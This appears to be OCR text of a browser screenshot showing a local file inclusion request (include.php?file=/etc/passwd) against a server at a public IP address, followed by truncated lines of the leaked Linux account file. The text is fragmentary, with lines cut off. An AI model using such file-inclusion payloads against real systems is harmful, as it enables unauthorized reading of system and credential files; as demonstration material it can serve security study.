 不安全 | 119.23.214.93/include.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sb
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/v
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backup
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bu
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin system
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolv
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/f
uuidd:x:107:111::/run/uuidd:/bin/false ntp:x:108:114::/home/ntp:/bin/fa
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false